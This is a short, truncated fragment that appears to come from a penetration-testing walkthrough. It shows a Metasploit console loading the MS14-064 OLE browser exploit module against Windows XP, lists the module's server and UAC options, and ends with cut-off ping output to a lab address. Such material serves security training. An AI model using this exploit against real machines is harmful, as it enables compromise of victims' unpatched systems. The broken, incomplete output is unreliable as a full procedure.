 msf > use exploit/windows/browser/ms14_064_ole_code_execution
msf exploit(ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt false yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TRYUAC false yes Ask victim to start as Administrator
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Windows XP
msf exploit(ms14_064_ole_code_execution) >
64 bytes from 192.
64 bytes from 192.
64 bytes from 192.
64 bytes from 192.
^C64 bytes from 19
--- 192.168.2.116
7 packets transmit
rtt min/avg/max/md